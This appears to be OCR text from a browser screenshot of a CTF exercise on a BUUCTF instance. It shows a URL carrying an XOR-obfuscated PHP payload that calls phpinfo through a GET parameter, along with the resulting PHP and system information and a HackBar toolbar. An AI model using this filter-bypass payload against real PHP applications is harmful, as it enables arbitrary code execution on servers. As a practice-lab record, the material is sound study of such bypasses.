 不安全 | 439c96cc-8260-402f-8634-134f2bb6de7c.node3.buuoj.cn/?_=${%a0%b8%ba%ab^%ff%ff%ff%ff}{%ff}();&%ff=phpinfo
应用 苏宁易购 百度 淘宝 京东 天猫 Speexx | Business 哔哩哔哩 ( ゜- ゜)つ... 大连民族大学 代码审计入门 - Or... Firefox渗透插件—... HTTP协议（
PHP Version 7.2.19-0ubuntu0.18.04.2
System Linux 6f0b6b8bb0ef 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09
x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Elements Console Sources Network Performance Memory Security Application EditThisCookie Lighthouse HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://439c96cc-8260-402f-8634-134f2bb6de7c.node3.buuoj.cn?_=${%a0%b8%ba%ab^%ff%ff%ff%ff}{%ff}();&%ff=phpinfo
Enable POST ADD HEADER